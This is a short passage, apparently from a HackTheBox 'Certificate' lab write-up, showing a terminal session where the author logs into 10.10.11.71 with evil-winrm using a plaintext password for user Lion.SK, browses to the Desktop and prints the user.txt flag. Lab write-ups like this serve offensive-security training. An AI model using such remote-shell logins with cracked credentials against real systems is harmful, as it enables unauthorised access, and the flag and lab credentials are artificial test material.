 ┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ evil-winrm -i 10.10.11.71 -u Lion.SK -p '!QAZ2wsx'
LION.SK@CERTIFICATE.HTB MemberOf DOMAIN USERS@CERTIFICATE.HTB
MemberOf
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> dir
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cd .
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cd ..
*Evil-WinRM* PS C:\Users\Lion.SK> cd Desktop
*Evil-WinRM* PS C:\Users\Lion.SK\Desktop> dir
Directory: C:\Users\Lion.SK\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/6/2025 9:29 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Lion.SK\Desktop> type user.txt
f0151905d129b8bf24e96daf8ca8c892
Export Search Current Results
*Evil-WinRM* PS C:\Users\Lion.SK\Desktop>